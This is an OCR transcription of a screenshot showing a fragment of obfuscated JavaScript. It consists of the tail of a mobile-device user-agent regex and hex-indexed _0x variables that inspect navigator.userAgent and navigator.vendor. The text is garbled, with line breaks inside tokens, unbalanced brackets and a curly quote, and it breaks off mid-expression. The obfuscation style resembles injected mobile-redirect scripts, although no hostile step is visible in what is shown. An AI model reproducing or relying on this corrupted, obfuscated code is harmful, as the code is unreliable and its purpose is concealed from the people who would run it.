
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|ow
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!!
[];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[